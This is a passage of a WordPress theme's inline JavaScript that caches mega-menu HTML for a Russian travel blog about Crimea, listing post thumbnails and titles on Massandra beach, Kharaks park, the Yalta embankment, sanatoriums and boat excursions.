href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-10-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u043b\u044f\u0436-10-\u0444\u0435\u0432\u0440\u0430\u043b\u044f-2018-\u042d\u0439\u0444\u0435\u043b\u0435\u0432\u0430-\u0411\u0430\u0448\u043d\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u043b\u044f\u0436-10-\u0444\u0435\u0432\u0440\u0430\u043b\u044f-2018-\u042d\u0439\u0444\u0435\u043b\u0435\u0432\u0430-\u0411\u0430\u0448\u043d\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u043b\u044f\u0436-10-\u0444\u0435\u0432\u0440\u0430\u043b\u044f-2018-\u042d\u0439\u0444\u0435\u043b\u0435\u0432\u0430-\u0411\u0430\u0448\u043d\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-10-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-4-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-4-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697152635df86","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697152635df86));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 36;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\">\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-2018-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b-\u043a\u0440\u044b\u043c\u0430-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b-\u043a\u0440\u044b\u043c\u0430-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b-\u043a\u0440\u044b\u043c\u0430-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u041a\u0440\u044b\u043c, \u042e\u0411\u041a<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-2018-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b\">\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697152635df86","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697152635df86));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 62;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" class=\"td-post-category\">\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" 